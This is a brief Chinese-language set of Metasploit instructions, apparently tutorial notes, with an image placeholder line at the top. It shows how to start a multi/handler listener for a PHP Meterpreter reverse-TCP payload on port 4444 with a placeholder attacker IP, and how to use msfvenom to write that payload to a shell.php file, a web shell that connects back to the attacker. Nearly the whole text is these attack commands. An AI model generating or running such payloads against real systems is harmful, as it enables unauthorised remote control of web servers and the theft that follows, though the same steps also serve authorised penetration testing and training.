 启用metasploit监听
msf > use exploit/multi/handler
msf exploit(handler) > set payload php/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 攻击机IP地址
msf exploit(handler) > set lport 4444
msf exploit(handler) > run
生成shell
msfvenom -p php/meterpreter/reverse_tcp lhost=攻击机IP地址 lport=4444 -f raw > /root/Desktop/shell.php